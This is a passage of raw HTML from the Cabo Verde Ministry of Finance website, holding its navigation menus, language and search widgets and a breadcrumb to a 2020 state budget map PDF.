btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769746300555"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769734896883" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769746300562"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_uqik" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="fupm" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"fupm","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#fupm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fupm",new Component.default(context,"#fupm"),destroyConfig);else Liferay.component("fupm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fupm",new Component.default(context,"#fupm"),destroyConfig);else Liferay.component("fupm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa15.33 MDesporto Total.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary 